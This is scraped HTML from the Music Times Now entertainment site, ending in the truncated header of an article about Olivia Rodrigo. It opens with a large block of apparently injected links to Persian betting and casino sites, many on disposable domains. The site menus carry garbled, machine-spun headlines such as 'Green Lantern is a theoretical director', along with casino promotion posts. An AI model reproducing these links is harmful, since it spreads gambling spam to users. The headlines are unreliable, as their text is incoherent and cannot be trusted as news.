آنلاین</a>  <a href="http://bujumburahotel.com/">تهران بت</a> <a href="http://bujumburahotel.com/">تهران بت بدون فیلتر</a> <a href="http://spanishlandia.net/">تهران بت</a> <a href="http://spanishlandia.net/">تهران بت بدون فیلتر</a> <a href="http://marketingoueonline.cf/">تهران بت</a> <a href="http://marketingoueonline.cf/">تهران بت بدون فیلتر</a>  <a href="http://dmh-club.com/">تخته نرد پولی</a> <a href="http://dmh-club.com/">بازی آنلاین تخته</a>  <a href="http://hubpath.net/">ناسا بت</a> <a href="http://hubpath.net/">ناسا بت ورود</a> <a href="http://hubpath.net/">ناسا بت بدون فیلتر</a>  <a href="http://riversideraiders.com/">هزار بت</a> <a href="http://riversideraiders.com/">هزار بت بدون فیلتر</a> <a href="http://lahoraambrosiaca.com/">هزار بت</a> <a href="http://lahoraambrosiaca.com/">هزار بت بدون فیلتر</a>  <a href="http://marketingpeieonline.cf/">شهر بت</a> <a href="http://marketingpeieonline.cf/">شهر بت انفجار</a>  <a href="http://dora-mutfak.com/">چهار برگ آنلاین</a> <a href="http://dora-mutfak.com/">چهار برگ شرطی آنلاین</a> <a href="http://drbending.com/">چهار برگ آنلاین</a> <a href="http://drbending.com/">چهار برگ شرطی آنلاین</a>  <a href="http://4hair.tk/">رد بت</a> <a href="http://4hair.tk/">رد بت 90</a> <a href="http://thestreetsofistanbul.com/">رد بت</a> <a href="http://thestreetsofistanbul.com/">رد بت 90</a>  <a href="http://plandie.com/%D8%B3%D8%A7%D9%8A%D8%AA-%D9%BE%D9%86%D8%A7%D9%84%D8%AA%DB%8C-%D8%A8%D8%AA/">پنالتی بت</a> <a href="http://plandie.com/%D8%B3%D8%A7%D9%8A%D8%AA-%D9%BE%D9%86%D8%A7%D9%84%D8%AA%DB%8C-%D8%A8%D8%AA/">سایت پنالتی بت</a>  <a href="http://power-capacitors.com/">بازی انفجار حضرات</a> <a href="http://power-capacitors.com/">حضرات پویان مختاری</a> <a href="https://www.enf90bala.com/hazaratbet/">بازی انفجار حضرات</a> <a href="https://www.enf90bala.com/hazaratbet/">حضرات پویان مختاری</a> <a href="http://dofigo.com/">بازی انفجار حضرات</a> <a href="http://dofigo.com/">حضرات پویان مختاری</a>  <a href="http://amcp562.com/">سبد ۷۲۴</a> <a href="http://amcp562.com/">شرط بندی سبد ۷۲۴</a> <a href="http://amcp562.com/">سبد 724</a>  <a href="http://arnudism.com/">بت 303</a> <a href="http://arnudism.com/">بت 303 بدون فیلتر</a> <a href="http://bellahibbs.com/">بت 303</a> <a href="http://bellahibbs.com/">بت 303 بدون فیلتر</a>  <a href="http://zobiler.com/">شرط بندی پولی</a> <a href="http://zobiler.com/">شرط بندی پولی فوتبال</a>  <a href="http://rupaladventuretourspakistan.com/">بتکارت بدون فیلتر</a> <a href="http://rupaladventuretourspakistan.com/">بتکارت</a> <a href="http://fangcaibinfen.com/">بتکارت بدون فیلتر</a> <a href="http://fangcaibinfen.com/">بتکارت</a> <a href="http://csgoate.com/">بتکارت بدون فیلتر</a> <a href="http://csgoate.com/">بتکارت</a> <a href="http://jzcs.tk/">بتکارت بدون فیلتر</a> <a href="http://jzcs.tk/">بتکارت</a>  <a href="http://hamzacutie.com/">بت تایم</a> <a href="http://hamzacutie.com/">بت تایم بدون فیلتر</a>  <a href="http://onecuteblog.cf/">سایت شرط بندی بدون نیاز به پول</a>  <a href="http://turtlefarm.net/">یاس بت</a> <a href="http://turtlefarm.net/">یاس بت بدون فیلتر</a> <a href="https://hebeipingxiang.com/">یاس بت</a> <a href="https://hebeipingxiang.com/">یاس بت بدون فیلتر</a>  <a href="http://myqualitypaper.com/">بت خانه</a> <a href="http://myqualitypaper.com/">بت خانه بدون فیلتر</a>  <a href="http://coachlasley.com/">Tatalbet</a> <a href="http://coachlasley.com/">tatalbet 90</a> <a href="http://coachlasley.com/">تتل بت</a> <a href="http://coachlasley.com/">شرط بندی تتل بت</a> <a href="http://coachlasley.com/">شرط بندی تتلو</a> <a href="http://clicknika.com/">Tatalbet</a> <a href="http://clicknika.com/">tatalbet 90</a> <a href="http://clicknika.com/">تتل بت</a> <a href="http://clicknika.com/">شرط بندی تتل بت</a> <a href="http://clicknika.com/">شرط بندی تتلو</a> <a href="http://cmiday.com/">Tatalbet</a> <a href="http://cmiday.com/">tatalbet 90</a> <a href="http://cmiday.com/">تتل بت</a> <a href="http://cmiday.com/">شرط بندی تتل بت</a> <a href="http://cmiday.com/">شرط بندی تتلو</a> <a href="http://isecurity-blog.com/">Tatalbet</a> <a href="http://isecurity-blog.com/">tatalbet 90</a> <a href="http://isecurity-blog.com/">تتل بت</a> <a href="http://isecurity-blog.com/">شرط بندی تتل بت</a> <a href="http://isecurity-blog.com/">شرط بندی تتلو</a> <a href="http://dolcepranzo.com/">Tatalbet</a> <a href="http://dolcepranzo.com/">tatalbet 90</a> <a href="http://dolcepranzo.com/">تتل بت</a> <a href="http://dolcepranzo.com/">شرط بندی تتل بت</a> <a href="http://dolcepranzo.com/">شرط بندی تتلو</a> <a href="http://clubone2one.com/">Tatalbet</a> <a href="http://clubone2one.com/">tatalbet 90</a> <a href="http://clubone2one.com/">تتل بت</a> <a href="http://clubone2one.com/">شرط بندی تتل بت</a> <a href="http://clubone2one.com/">شرط بندی تتلو</a>  <a href="http://breakfastinbedwithstephie.com/">اپلیکیشن سیب بت</a> <a href="http://breakfastinbedwithstephie.com/">دانلود اپلیکیشن سیب بت اندروید</a> <a href="http://ckpenglish.com/">اپلیکیشن سیب بت</a> <a href="http://ckpenglish.com/">دانلود اپلیکیشن سیب بت اندروید</a> <a href="https://plannede.com/%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF-%D8%A7%D9%BE%D9%84%DB%8C%DA%A9%DB%8C%D8%B4%D9%86-%D8%B3%DB%8C%D8%A8-%D8%A8%D8%AA-%D8%A7%D9%86%D8%AF%D8%B1%D9%88%DB%8C%D8%AF/">اپلیکیشن سیب بت</a> <a href="https://plannede.com/%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF-%D8%A7%D9%BE%D9%84%DB%8C%DA%A9%DB%8C%D8%B4%D9%86-%D8%B3%DB%8C%D8%A8-%D8%A8%D8%AA-%D8%A7%D9%86%D8%AF%D8%B1%D9%88%DB%8C%D8%AF/">دانلود اپلیکیشن سیب بت اندروید</a>  <a href="http://ckpenglish.com/">سیب بت</a> <a href="http://ckpenglish.com/">سایت سیب بت</a> <a href="http://ckpenglish.com/">بازی انفجار سیب بت</a> <a href="http://icelandicdesignonline.com/">سیب بت</a> <a href="http://icelandicdesignonline.com/">سایت سیب بت</a> <a href="http://icelandicdesignonline.com/">بازی انفجار سیب بت</a> <a href="http://glqunew.cf/">سیب بت</a> <a href="http://glqunew.cf/">سایت سیب بت</a> <a href="http://glqunew.cf/">بازی انفجار سیب بت</a>  <a href="http://easyenemakits.com/">بت استار</a> <a href="http://easyenemakits.com/">سایت استاربت</a> <a href="http://zcfds.com/">بت استار</a> <a href="http://zcfds.com/">سایت استاربت</a>  <a href="http://aserdar-ads.com/">پابلو بت</a> <a href="http://aserdar-ads.com/">پابلو بت بدون فیلتر</a> <a href="http://aserdar-ads.com/">سایت پابلو بت 90</a> <a href="http://aserdar-ads.com/">پابلو بت 90</a>  <a href="http://apperilous.com/">پیش بینی فوتبال</a> <a href="http://apperilous.com/">پیش بینی فوتبال رایگان</a> <a href="http://apperilous.com/">پیش بینی فوتبال با جایزه</a> <a href="http://ashgeology.com/">پیش بینی فوتبال</a> <a href="http://ashgeology.com/">پیش بینی فوتبال رایگان</a> <a href="http://ashgeology.com/">پیش بینی فوتبال با جایزه</a>  <a href="http://vemiger.com/">بت 45</a> <a href="http://vemiger.com/">سایت بت 45</a> <a href="http://barehurst.com/">بت 45</a> <a href="http://barehurst.com/">سایت بت 45</a>  <a href="http://avtewebdelop.cf/">سایت همسریابی پيوند</a> <a href="http://avtewebdelop.cf/">سایت همسریابی پیوند الزهرا</a>  <a href="http://bxnxindia.com/">بت باز</a> <a href="http://bxnxindia.com/">بت باز کلاب</a> <a href="http://bxnxindia.com/">بت باز 90</a> <a href="http://ebhcwiki.com/">بت باز</a> <a href="http://ebhcwiki.com/">بت باز کلاب</a> <a href="http://ebhcwiki.com/">بت باز 90</a>  <a href="http://calitkis.com/">بری بت</a> <a href="http://calitkis.com/">بری بت بدون فیلتر</a>  <a href="http://bethretrodreamscitra.cf/">بازی انفجار رایگان</a> <a href="http://bethretrodreamscitra.cf/">بازی انفجار رایگان اندروید</a> <a href="http://bethretrodreamscitra.cf/">بازی انفجار رایگان سایت</a> <a href="https://www.enf90bala.com/">بازی انفجار رایگان</a> <a href="https://www.enf90bala.com/">بازی انفجار رایگان اندروید</a> <a href="https://www.enf90bala.com/">بازی انفجار رایگان سایت</a>  <a href="http://gurushetram.com/">شير بت بدون فيلتر</a> <a href="http://gurushetram.com/">شير بت</a>  <a href="http://forclhu.gq/">رویال بت</a> <a href="http://forclhu.gq/">رویال بت 90</a> <a href="http://emodelhouse114.gq/">رویال بت</a> <a href="http://emodelhouse114.gq/">رویال بت 90</a>  <a href="http://mhwdt.com/">بت فلاد</a> <a href="http://mhwdt.com/">بت فلاد بدون فیلتر</a> <a href="http://nauranswd.cf/">بت فلاد</a> <a href="http://nauranswd.cf/">بت فلاد بدون فیلتر</a> <a href="http://naurapaperokete.cf/">بت فلاد</a> <a href="http://naurapaperokete.cf/">بت فلاد بدون فیلتر</a>  <a href="http://ezzscope.com/">روما بت</a> <a href="http://ezzscope.com/">روما بت بدون فیلتر</a>  <a href="http://irinavershinina.com/">پوکر ریور</a>  <a href="http://dagglr-us.gq/">تاس وگاس</a>
<a href="https://betnab.vip" target="_blank">بت ناب</a>
<a href="https://betcard.app" target="_blank">بتکارت</a>
<a href="https://betbroapp.vip" target="_blank">سایت بت برو</a>
<a href="https://hazarat.site" target="_blank">سایت حضرات</a>
<a href="http://sibbet.online/" target="_blank">سیب بت</a>
<a href="http://pars90bet.buzz/" target="_blank">پارس نود</a>
<a href="http://icebet.buzz/" target="_blank">ایس بت</a>
</div>
	<div id="zox-site" class="left zoxrel ">
		<div id="zox-fly-wrap">
	<div id="zox-fly-menu-top" class="left relative">
		<div id="zox-fly-logo" class="left relative">
							<a href="https://musictimesnow.com/"><img src="http://musictimesnow.com/wp-content/uploads/2021/10/Uk-4.png" alt="Music Times Now" data-rjs="2" /></a>
					</div><!--zox-fly-logo-->
		<div class="zox-fly-but-wrap zox-fly-but-menu zox-fly-but-click">
			<span></span>
			<span></span>
			<span></span>
			<span></span>
		</div><!--zox-fly-but-wrap-->
	</div><!--zox-fly-menu-top-->
	<div id="zox-fly-menu-wrap">
		<nav class="zox-fly-nav-menu left relative">
			<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-2431" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2431"><a href="https://musictimesnow.com/category/music/">Music</a></li>
<li id="menu-item-2432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2432"><a href="https://musictimesnow.com/category/movies/">Movies</a></li>
<li id="menu-item-2433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2433"><a href="https://musictimesnow.com/category/tv/">TV</a></li>
<li id="menu-item-2434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2434"><a href="https://musictimesnow.com/category/uncategorized/">Lifestyle</a></li>
</ul></div>		</nav>
	</div><!--zox-fly-menu-wrap-->
	<div id="zox-fly-soc-wrap">
		<span class="zox-fly-soc-head">Connect with us</span>
		<ul class="zox-fly-soc-list left relative">
													<li><a href="https://www.instagram.com/musictimesnow/" target="_blank" class="fab fa-instagram"></a></li>
																				</ul>
	</div><!--zox-fly-soc-wrap-->
</div><!--zox-fly-wrap-->		<div id="zox-search-wrap">
			<div class="zox-search-cont">
				<p class="zox-search-p">Hi, what are you looking for?</p>
				<div class="zox-search-box">
					<form method="get" id="zox-search-form" action="https://musictimesnow.com/">
	<input type="text" name="s" id="zox-search-input" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "Search") { this.value = ""; }' />
	<input type="submit" id="zox-search-submit" value="Search" />
</form>				</div><!--zox-search-box-->
			</div><!--zox-serach-cont-->
			<div class="zox-search-but-wrap zox-search-click">
				<span></span>
				<span></span>
			</div><!--zox-search-but-wrap-->
		</div><!--zox-search-wrap-->
				<div id="zox-site-wall" class="left zoxrel">
			<div id="zox-lead-top-wrap">
				<div id="zox-lead-top-in">
					<div id="zox-lead-top">
											</div><!--zox-lead-top-->
				</div><!--zox-lead-top-in-->
			</div><!--zox-lead-top-wrap-->
			<div id="zox-site-main" class="left zoxrel">
				<header id="zox-main-head-wrap" class="left zoxrel zox-trans-head">
																<div id="zox-top-head-wrap" class="left relative">
		<div class="zox-head-width">
		<div id="zox-top-head" class="relative">
			<div id="zox-top-head-left">
									<div class="zox-top-nav-menu zox100">
						<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2431"><a href="https://musictimesnow.com/category/music/">Music</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2432"><a href="https://musictimesnow.com/category/movies/">Movies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2433"><a href="https://musictimesnow.com/category/tv/">TV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2434"><a href="https://musictimesnow.com/category/uncategorized/">Lifestyle</a></li>
</ul></div>					</div><!--zox-top-nav-menu-->
							</div><!--zox-top-head-left-->
			<div id="zox-top-head-mid">
															<a href="https://musictimesnow.com/"><img class="zox-logo-stand" src="http://musictimesnow.com/wp-content/uploads/2021/10/Uk-4.png" alt="Music Times Now" data-rjs="2" /><img class="zox-logo-dark" src="" alt="Music Times Now" data-rjs="2" /></a>
												</div><!--zox-top-head-mid-->
			<div id="zox-top-head-right">
							</div><!--zox-top-head-right-->
		</div><!--zox-top-head-->
	</div><!--zox-head-width-->
</div><!--zox-top-head-wrap-->											<div id="zox-bot-head-wrap" class="left zoxrel">
	<div class="zox-head-width">
		<div id="zox-bot-head">
			<div id="zox-bot-head-left">
				<div class="zox-fly-but-wrap zoxrel zox-fly-but-click">
					<span></span>
					<span></span>
					<span></span>
					<span></span>
				</div><!--zox-fly-but-wrap-->
			</div><!--zox-bot-head-left-->
			<div id="zox-bot-head-mid" class="relative">
				<div class="zox-bot-head-logo">
					<div class="zox-bot-head-logo-main">
													<a href="https://musictimesnow.com/"><img class="zox-logo-stand" src="http://musictimesnow.com/wp-content/uploads/2021/10/Uk-4.png" alt="Music Times Now" data-rjs="2" /><img class="zox-logo-dark" src="" alt="Music Times Now" data-rjs="2" /></a>
											</div><!--zox-bot-head-logo-main-->
																<h2 class="zox-logo-title">Music Times Now</h2>
									</div><!--zox-bot-head-logo-->
				<div class="zox-bot-head-menu">
					<div class="zox-nav-menu">
						<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2431 zox-mega-drop"><a href="https://musictimesnow.com/category/music/">Music</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://musictimesnow.com/music/pianist-yoon-sun-pai-shines-at-cgus-centennial-celebration-concert/"><div class="zox-mega-img"><img width="213" height="320" src="https://musictimesnow.com/wp-content/uploads/2025/12/IMG_6713-1.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2025/12/IMG_6713-1.jpeg 213w, https://musictimesnow.com/wp-content/uploads/2025/12/IMG_6713-1-200x300.jpeg 200w" sizes="auto, (max-width: 213px) 100vw, 213px" /></div><p>Pianist Yoon Sun Pai Shines at CGU’s Centennial Celebration Concert</p></a></li><li><a href="https://musictimesnow.com/music/adam-lamoureux-a-defining-voice-in-contemporary-jazz/"><div class="zox-mega-img"><img width="516" height="337" src="https://musictimesnow.com/wp-content/uploads/2025/12/IMG_4197-516x337.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" /></div><p>Adam Lamoureux: A Defining Voice in Contemporary Jazz</p></a></li><li><a href="https://musictimesnow.com/music/meet-shisheng-song-an-award-winning-violinist/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2025/12/IMG_4196-600x337.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" /></div><p>Meet Shisheng Song — An Award-Winning Violinist</p></a></li><li><a href="https://musictimesnow.com/music/rob-mitchell-deep-transit-releases-two-new-singles-for-july-2025-time-will-fly-higher-frequencies-latest-edm-electronic-music-news/"><div class="zox-mega-img"><img width="240" height="240" src="https://musictimesnow.com/wp-content/uploads/2025/11/IMG_6384.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2025/11/IMG_6384.jpeg 240w, https://musictimesnow.com/wp-content/uploads/2025/11/IMG_6384-150x150.jpeg 150w, https://musictimesnow.com/wp-content/uploads/2025/11/IMG_6384-100x100.jpeg 100w" sizes="auto, (max-width: 240px) 100vw, 240px" /></div><p>Rob Mitchell (Deep Transit) Releases Two New Singles for July 2025: “Time Will Fly” &amp; “Higher Frequencies” | Latest EDM &amp; Electronic Music News</p></a></li><li><a href="https://musictimesnow.com/music/the-power-of-transparency-devorahs-truth-telling-through-music/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2025/11/IMG_4174-1-600x337.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2025/11/IMG_4174-1-600x337.jpeg 600w, https://musictimesnow.com/wp-content/uploads/2025/11/IMG_4174-1-1024x576.jpeg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>The Power of Transparency: Devorah’s Truth-Telling Through Music</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2432 zox-mega-drop"><a href="https://musictimesnow.com/category/movies/">Movies</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://musictimesnow.com/movies/green-lantern-theoretical-director-retire/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/Green-lantern-justice-league-Snyder-cut-cameo--600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Green Lantern" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/Green-lantern-justice-league-Snyder-cut-cameo--600x337.jpg 600w, https://musictimesnow.com/wp-content/uploads/2021/08/Green-lantern-justice-league-Snyder-cut-cameo--1024x576.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Green Lantern is a theoretical director, and He Doesn&#8217;t want to do a movie anymore.</p></a></li><li><a href="https://musictimesnow.com/movies/marvel-executive-shares-bts-thors-hilarious-post-to-celebrate-chris-hemsworths-birthday/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/1611579387_First-images-of-the-Thor-Love-and-Thunder-film-set-1024x576-1-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Marvel" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/1611579387_First-images-of-the-Thor-Love-and-Thunder-film-set-1024x576-1-600x337.jpg 600w, https://musictimesnow.com/wp-content/uploads/2021/08/1611579387_First-images-of-the-Thor-Love-and-Thunder-film-set-1024x576-1-300x169.jpg 300w, https://musictimesnow.com/wp-content/uploads/2021/08/1611579387_First-images-of-the-Thor-Love-and-Thunder-film-set-1024x576-1-768x432.jpg 768w, https://musictimesnow.com/wp-content/uploads/2021/08/1611579387_First-images-of-the-Thor-Love-and-Thunder-film-set-1024x576-1.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Marvel executive shares BTS Thor&#8217;s hilarious post to celebrate Chris Hemsworth&#8217;s birthday.</p></a></li><li><a href="https://musictimesnow.com/movies/in-the-robin-batman-comic-book-what-tim-drake-wants-to-go-to-town-with-me/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/Robin-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Robin" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/Robin-600x337.jpg 600w, https://musictimesnow.com/wp-content/uploads/2021/08/Robin-300x169.jpg 300w, https://musictimesnow.com/wp-content/uploads/2021/08/Robin.jpg 681w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>In the Robin Batman comic book what Tim Drake wants to go to town with me.</p></a></li><li><a href="https://musictimesnow.com/movies/margot-robbie-told-him-that-dceu-is-in-control-of-that-story/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/1fdcca03ad15316bf44f897ad37471f784071cf0-600x337.png" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Margot Robbie" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/1fdcca03ad15316bf44f897ad37471f784071cf0-600x337.png 600w, https://musictimesnow.com/wp-content/uploads/2021/08/1fdcca03ad15316bf44f897ad37471f784071cf0-1024x576.png 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Margot Robbie told him that DCEU is in control of that story.</p></a></li><li><a href="https://musictimesnow.com/movies/the-suicide-squad-is-a-box-office-proven-to-the-film-for-analysis/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/the-suicide-squad-cast-1269522-1280x0-1-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="The Suicide Squad" decoding="async" loading="lazy" /></div><p>The Suicide Squad is a box office proven to the film for analysis.</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2433 zox-mega-drop"><a href="https://musictimesnow.com/category/tv/">TV</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://musictimesnow.com/tv/the-crow-dark-director-is-making-a-new-move/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/https___bucketeer-e05bbc84-baa3-437e-9518-adb32be77984.s3.amazonaws.com_public_images_fa39abcf-e604-47c7-a4ee-4f395d4fe7db_777x437-600x337.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Crow Dark Director" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/https___bucketeer-e05bbc84-baa3-437e-9518-adb32be77984.s3.amazonaws.com_public_images_fa39abcf-e604-47c7-a4ee-4f395d4fe7db_777x437-600x337.jpeg 600w, https://musictimesnow.com/wp-content/uploads/2021/08/https___bucketeer-e05bbc84-baa3-437e-9518-adb32be77984.s3.amazonaws.com_public_images_fa39abcf-e604-47c7-a4ee-4f395d4fe7db_777x437-300x169.jpeg 300w, https://musictimesnow.com/wp-content/uploads/2021/08/https___bucketeer-e05bbc84-baa3-437e-9518-adb32be77984.s3.amazonaws.com_public_images_fa39abcf-e604-47c7-a4ee-4f395d4fe7db_777x437-768x432.jpeg 768w, https://musictimesnow.com/wp-content/uploads/2021/08/https___bucketeer-e05bbc84-baa3-437e-9518-adb32be77984.s3.amazonaws.com_public_images_fa39abcf-e604-47c7-a4ee-4f395d4fe7db_777x437.jpeg 777w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>The Crow Dark director is making a new 1 movie for Shaw City.</p></a></li><li><a href="https://musictimesnow.com/tv/kim-min-ju-tried-to-dispel-the-embarrassing-atmosphere-during-the-music-core-mc-poster-shoot/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/525b605480fe4ab89a110863f84e0b87-600x337.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Jungwoo" decoding="async" loading="lazy" /></div><p>Kim Min Ju tried to dispel the embarrassing atmosphere during the &#8220;Music Core&#8221; MC poster shoot.</p></a></li><li><a href="https://musictimesnow.com/tv/director-green-knight-is-close-to-adapting-stephen-kings-the-walk-green-knight-writer/"><div class="zox-mega-img"><img width="400" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/Dev-Patel-in-The-Green-Knight-Review-400x337.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Director Green" decoding="async" loading="lazy" /></div><p>Director Green Knight is close to adapting Stephen King&#8217;s The Walk. Green Knight writer.</p></a></li><li><a href="https://musictimesnow.com/tv/greg-grippo-moved-on-to-the-next-part-after-bachelorette-finale/"><div class="zox-mega-img"><img width="310" height="163" src="https://musictimesnow.com/wp-content/uploads/2021/08/download-7.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Greg Grippo" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/download-7.jpg 310w, https://musictimesnow.com/wp-content/uploads/2021/08/download-7-300x158.jpg 300w" sizes="auto, (max-width: 310px) 100vw, 310px" /></div><p>Greg Grippo Moved &#8216;On To the Next Part&#8217; After Bachelorette Finale.</p></a></li><li><a href="https://musictimesnow.com/tv/all-the-celebrities-who-will-come-to-the-met-gala-2021-this-time-will-need-to-wear-masks/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/image-4-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="MET GALA 2021" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/image-4-600x337.jpg 600w, https://musictimesnow.com/wp-content/uploads/2021/08/image-4-1024x576.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>All the celebrities who will come to the Met Gala 2021 this time will need to wear masks.</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2434 zox-mega-drop"><a href="https://musictimesnow.com/category/uncategorized/">Lifestyle</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://musictimesnow.com/uncategorized/waarom-steeds-meer-spelers-kiezen-voor-rakoo-casino-in-nederland/"><div class="zox-mega-img"></div><p>Waarom steeds meer spelers kiezen voor Rakoo Casino in Nederland</p></a></li><li><a href="https://musictimesnow.com/uncategorized/corgi-bet-une-analyse-approfondie-des-promotions-hebdomadaires-disponibles/"><div class="zox-mega-img"></div><p>Corgi Bet: une analyse approfondie des promotions hebdomadaires disponibles</p></a></li><li><a href="https://musictimesnow.com/uncategorized/why-the-lucky-ones-prefer-new-zealand-s-local-online-casinos/"><div class="zox-mega-img"></div><p>Why the Lucky Ones Prefer New Zealand&#8217;s Local Online Casinos</p></a></li><li><a href="https://musictimesnow.com/uncategorized/bonus-sans-d-p-t-du-casino-rich-palms-2025-dans-toute-la-france/"><div class="zox-mega-img"></div><p>Bonus Sans Dépôt Du Casino Rich Palms 2025 ♦ dans toute la France 🤑</p></a></li><li><a href="https://musictimesnow.com/uncategorized/sans-d-p-t-solde-offre-dans-toute-la-france-bet-now/"><div class="zox-mega-img"></div><p>Sans Dépôt Solde Offre ✚ dans toute la France Bet Now</p></a></li></ul></div></div></li>
</ul></div>					</div><!--zox-nav-menu-->
				</div><!--zox-bot-head-menu-->
			</div><!--zox-bot-head-mid-->
			<div id="zox-bot-head-right">
									<span class="zox-night zox-night-mode fas fa-moon"></span>
								<span class="zox-nav-search-but fas fa-search zox-search-click"></span>
			</div><!--zox-bot-head-right-->
		</div><!--zox-bot-head-->
	</div><!--zox-head-width-->
</div><!--zox-bot-head-wrap-->				</header><!---zox-main-header-wrap-->
				<div id="zox-site-grid">
					<div id="zox-site-wall-small">
																																								<div id="zox-main-body-wrap" class="left relative">	<article id="post-2605" class="post-2605 post type-post status-publish format-standard has-post-thumbnail hentry category-music tag-album tag-business tag-olivia-rodrigo tag-pop tag-sweet" itemscope itemtype="http://schema.org/NewsArticle">
					<div class="zox-article-wrap zoxrel left zox100">
			<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://musictimesnow.com/music/index-olivia-rodrigos-green-heartbreak-hotline-to-arrange-an-fresh-zest-of-her-latest-collection/"/>
							<div class="zox-post-top-wrap zoxrel left zox100">
											<div class="zox-post-title-wrap zox-tit2">
							<div class="zox-post-width">
								<header class="zox-post-head-wrap left zoxrel zox100">
	<div class="zox-post-head zoxrel">
		<h3 class="zox-post-cat">
			<a class="zox-post-cat-link" href="https://musictimesnow.com/category/music/"><span class="zox-post-cat">Music</span></a>
		</h3>
		<h1 class="zox-post-title left entry-title" itemprop="headline">Index olivia rodrigo&#8217;s &#8216;green&#8217; heartbreak hotline to arrange an fresh zest of her latest collection.</h1>
				<div class="zox-post-info-wrap">
							<div class="zox-post-byline-wrap">
					<div class="zox-author-thumb">
						<img data-del="avatar" src='https://musictimesnow.com/wp-content/uploads/2021/05/IMG-7237-100x100.jpg' class='avatar pp-user-avatar avatar-40 photo ' height='40' width='40'/>					</div><!--zox-author-thumb-->
					<div class="zox-author-info-wrap">
